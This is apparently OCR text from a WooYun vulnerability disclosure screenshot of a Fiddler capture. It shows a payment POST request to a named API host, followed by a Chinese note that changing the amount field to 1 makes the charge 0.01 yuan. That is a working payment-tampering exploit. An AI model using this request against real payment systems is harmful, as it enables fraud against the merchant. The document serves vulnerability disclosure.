 Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Result Protocol Host URL Body Caching Content-Type Process
2 - HTTP api.360qws.cn:50323 /pay/pingpppay -1
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://api.360qws.cn:50323/pay/pingpppay HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Length: 110
Content-Type: text/plain; charset=utf-8
Host: api.360qws.cn:50323
Connection: Keep-Alive
{"token":"5ff9 af2b","pingpp":{"channel":"alipay","amount":1499,"order_no":"10002642"}}
改为1，就是0.01元
www.wooyun.org